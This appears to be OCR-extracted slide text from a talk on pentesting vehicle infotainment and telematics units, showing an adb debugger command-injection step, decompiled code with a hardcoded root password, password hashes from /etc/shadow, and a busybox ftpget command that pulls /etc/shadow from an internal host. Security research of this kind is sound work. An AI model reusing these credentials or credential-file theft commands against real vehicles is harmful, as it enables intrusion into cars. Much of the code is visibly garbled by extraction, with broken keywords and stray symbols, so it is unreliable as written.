



### From zero to root intelligent vehicles

#### A program is bound to a local socket

#### Root Case3 : Debugger command injection

## From zero to root intelligent vehicles

*\$ am start com.xxx.devtools/.view.aftersales.CommonCmdActivity*









# Part III : Deconstructing Automotive Components to Explore Vulnerabilities

**Vehicle Internal Network Penetration Test Post-Pentest Researching of Car**

Vehicle Internal NetworkPenetration Test

get a shell access internal network open the door to enter a car







## Deconstructing Automotive Components to Explore Vulnerabilities

## Tricks and Cases of Pentesting

• Type 1. Weak pass and HardCode

```
/* renamed from: ai */public static void m204ai(boolean z) {
    if (z) {
        Common.f3345Tq = \frac{1}{2}Common.f3346Tr = <mark>"E30Verlever" Frederick"</mark>:
        return;
    Common.f3345Tq = "root";
    Common.f3346Tr = "oelinux123";
```






root:@S@NK1WES1quMp1wmqugkUSnFEpPGn58kIs4wQOgDDNs06vimR+bbGPUKM+9P6jbFUzo3Rm+Qe5MS+17xKhwaeJEg==@Mjg5ZTJiMTM0YTRjYTE2ZGFjMDdhZTF1Y2N1MDVmNmE=:1468494669:0:0

qnxuser:@S@HZERXjgixvb3157FFeraShhvTVw+10ccUtVUVZbi0fUwpzlzBZFw5gHiFd1XHKit8D39Whe749XAY8fV4P5ANQ==@Y2Z1OTg3M2RhNTM4Y2M2ODY0OWZhODdiNDRkMmU5Nzg=:1468488235:0:0



## Tricks and Cases of Pentesting



 $8\,$  $R<sub>1</sub>$ 

```
LOGDIR="/sdcard/tbox_log"
if [ -d $LOGDIR ]; then
   echo "$LOGDIR have already exit and remove the old log"
   cd $LOGDIR
   rm-rf *
else
   mkdir $LOGDIR
f1
```

```
get_random_port 5000 60000
/vendor/bin/adb -P $IDLE_PORT start-server
```

```
devices_list="/vendor/bin/adb -P $IDLE PORT devices -1"
if ( echo $(devices_list] | green -q ____')
then
   echo "find the tbox devices"
```
else

```
sleep 2
   check_again='/vendor/bin/adb -P $IDLE PORT devices -1'
   if (echo \t{s} (check again) | grep -q A')
   then
       echo "check again find the
   else
       echo "no find the tbox devices"
       /vendor/bin/setprop sys.tboxlog.export.status notbox
       exit
   fi
f_1
```
• Type 3. FTP Service

msmnile\_gvmq:/data/local/tmp # busybox ftpget 192.168.0.4 -u root test2.txt /etc/shadow msmnile\_gvmq:/data/local/tmp # cat test2.txt root:@S@Y502NygRKjQ1hTuPEH7dtnbq4gOwQyS7wLnK/LVfCwnOqTdyOtOWYwDPHe6mi0/8Evskpt8QbD58onwy1wuVkg==@NGYxNjdiMDVhYWYOYjg3N2FjNDUwMDY

#### TFTP service open on UDP port that are sometimes ignored

